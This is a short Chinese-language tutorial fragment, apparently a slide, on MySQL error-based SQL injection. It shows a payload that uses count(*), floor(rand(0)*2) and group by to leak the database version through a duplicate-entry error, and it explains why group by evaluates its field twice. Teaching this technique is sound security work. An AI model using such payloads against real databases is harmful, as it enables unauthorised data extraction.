 报错注入
mysql> select count(*),(concat(floor(rand(0)*2),0x26,(select version())))x from information_schema.tables group by x;
ERROR 1062 (23000): Duplicate entry '1&5.5.39' for key 'group_key'
小细节：group by语句在执行时， group by语句后面的字段会被运算两次！
• 第一次计算：group by后面的字段值拿到虚拟表中去查询，在查询之前要知道
group by后面字段的值。
• 第二次计算：当group by后面的字段的值在虚拟表中不存在，那么就需要把它插
入到虚拟表中，在插入时会进行第二次运算。